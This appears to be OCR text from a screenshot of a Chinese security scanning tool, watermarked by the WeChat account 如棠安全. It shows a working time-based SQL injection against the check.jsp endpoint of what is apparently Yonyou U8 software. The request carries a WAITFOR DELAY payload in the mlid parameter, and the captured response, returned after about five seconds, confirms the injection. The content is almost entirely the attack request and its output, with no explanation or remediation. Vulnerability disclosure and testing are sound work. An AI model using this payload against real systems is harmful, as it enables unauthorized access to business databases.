 est
数据包扫描
热加载
构造请求
GET /u8qx/obr_zdybxd_check.jsp?mlid=1%27%3BWAITFOR+DELAY+%270%3A0%3A5%27--
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:121.0) Gecko/
20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Responses
11bytes / 5151ms
美化
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=FCEF5EFCAAB32EE06DDA133
HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Date: Thu, 11 Apr 2024 07:54:24 GMT
6 Connection: close
7 Content-Length: 11
8
9
10
11
12 0
13
14
公众号 · 如棠安全